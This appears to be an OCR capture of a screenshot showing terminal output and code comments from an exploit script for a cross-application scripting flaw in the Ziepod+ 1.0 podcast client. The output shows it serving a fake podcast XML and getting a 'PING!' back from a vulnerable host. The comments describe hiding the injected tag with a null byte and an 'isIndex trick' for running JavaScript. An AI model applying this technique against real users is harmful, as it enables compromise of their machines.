
sinn3r@bt:~/sploits# ./ziepod1_0.py

[*] Ziepod+ 1.0 Cross Application 
Scripting

[*] coded by sinn3r  -  
x90.sinner{at}gmail{d0t}com

[*] Waiting for a ping from the Ziepod 
user at 0.0.0.0:4444

[*] Running web server at 0.0.0.0:80

[*] Fake podcast XML sent

[*] 192.168.3.111 says "PING!"... it is 
vulnerable.

"""
## We put a null byte in front of the 
tag to prevent it being displayed in 
some areas
## the isIndex trick isn't the only way 
to run JavaScript, of course.
## Make sure to modify the destination 
address